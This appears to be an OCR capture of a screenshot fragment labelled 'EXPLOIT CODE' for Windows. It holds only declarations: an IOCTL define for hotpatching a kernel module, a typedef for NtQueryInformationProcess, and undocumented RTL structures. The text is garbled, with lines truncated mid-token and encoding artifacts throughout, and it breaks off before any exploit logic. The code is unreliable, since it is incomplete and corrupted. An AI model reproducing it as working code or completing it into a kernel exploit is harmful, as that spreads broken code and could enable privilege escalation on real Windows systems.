
 =0D

EXPLOIT CODE:=0D

 =0D

#define IOCTL_HOTPATCH_KERNEL_MODULE CTL_COD
typedef LONG (WINAPI *PNT_QUERY_INFORMATION_
  HANDLE ProcessHandle,=0D

  DWORD ProcessInformationClass,=0D

  PVOID ProcessInformation,=0D

  ULONG ProcessInformationLength,=0D

  PULONG ReturnLength=0D

    );=0D

 =0D

typedef struct _STRING {=0D

    USHORT Length;=0D

    USHORT MaximumLength;=0D

    PCHAR Buffer;=0D

} STRING;=0D

typedef STRING *PSTRING;=0D

typedef struct _RTL_DRIVE_LETTER_CURDIR {=0D

    USHORT Flags;=0D

    USHORT Length;=0D

    ULONG TimeStamp;=0D

    STRING DosPath;=0D

} RTL_DRIVE_LETTER_CURDIR, *PRTL_DRIVE_LETTE